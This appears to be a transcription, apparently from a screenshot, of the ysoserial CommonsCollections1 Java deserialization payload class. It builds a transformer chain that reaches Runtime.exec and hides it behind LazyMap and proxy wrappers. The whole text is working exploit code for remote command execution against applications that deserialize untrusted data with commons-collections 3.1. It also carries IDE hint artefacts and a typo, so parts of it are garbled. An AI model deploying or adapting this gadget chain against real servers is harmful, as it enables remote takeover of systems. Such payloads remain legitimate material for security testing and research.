 @PayloadTest ( precondition = "isApplicableJavaVersion")
@Dependencies({"commons-collections:commons-collections:3.1"})
@Authors({ Authors.FROHOFF })
public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer( constantToReturn: 1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); // arm with actual transformer chain
return handler;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(CommonsCollections1.class, args);
}